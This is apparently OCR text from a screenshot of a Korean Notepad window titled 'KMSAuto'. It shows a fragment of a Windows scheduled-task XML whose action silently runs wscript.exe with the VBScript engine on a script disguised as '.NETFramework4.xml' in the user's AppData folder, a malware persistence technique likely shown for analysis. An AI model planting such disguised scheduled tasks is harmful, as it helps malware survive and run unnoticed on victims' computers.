 KMSAuto - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
</TimeTrigger>
</Triggers>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>wscript.exe</Command>
<Arguments>//B //E:vbscript C:₩Users₩User₩AppData₩Roaming₩Microsoft
₩Windows₩.NETFramework4.xml</Arguments>
</Exec>
</Actions>
<Principals>